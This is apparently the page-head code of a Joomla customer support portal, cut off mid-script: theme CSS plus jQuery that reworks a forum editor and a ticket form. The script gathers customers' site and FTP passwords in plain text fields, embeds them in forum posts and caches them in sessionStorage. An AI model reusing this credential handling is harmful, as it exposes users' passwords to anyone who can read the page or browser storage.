			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"673c8a8cf49b4e4e938cdd3c801f6c99","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
